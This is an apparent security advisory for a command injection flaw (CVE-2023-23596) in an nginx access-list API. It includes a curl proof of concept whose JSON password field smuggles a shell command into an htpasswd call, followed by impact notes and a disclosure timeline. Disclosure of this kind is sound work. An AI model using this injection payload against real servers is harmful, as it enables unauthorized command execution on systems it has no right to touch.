 ### Proof of Concept
This proof of concept demonstrates how an attacker can exploit this vulnerability. It uses a curl command to send a
POST request to the `/api/nginx/access-lists` endpoint for creating an access list.
$ curl -sX POST http://TARGET.HOST/api/nginx/access-lists \
> -H "Authorization: Bearer ${JWT}" \
> --data-binary "@payload.json"
The request includes a JSON Web Token (JWT) in the “Authorization” header to authenticate the request, and the
payload of the request is taken from a payload.json file, which contains the JSON data for creating an access list,
including the name of the list, the type of access control, and an array of items.
{
"name": "lorem-ipsum",
"satisfy_any": false,
"pass_auth": false,
"items": [
{
"username": "foo",
"password": "bar\";touch \"pwned"
}
],
"clients": []
}
Copy and Save Share
In this example, the payload includes a single item with a username of “foo” and a password of “bar”;touch “pwned”.
When the request is sent, the server-side code will process the payload, and will insert the payload’s username and
password into the htpasswd command without any validation. This payload contains a malicious command, touch
“pwned”, which will create an empty pwned file, and will be executed by the server.
## Impact
By injecting arbitrary commands into the htpasswd command, an attacker can execute arbitrary commands on the
server.
## Timeline
* 20 May 2022: Vulnerability reported thru huntr.dev platform.
* 21 May 2022: The huntr team filed open issue to request security contact.
* 17 Sep 2022: Report staled.
* 14 Jan 2023: Request a CVE ID to MITRE CNA.
* 15 Jan 2023: CVE-2023-23596 was assigned.
* 20 Jan 2023: Advisory published.
## References
* /backend/internal/access-list.js:510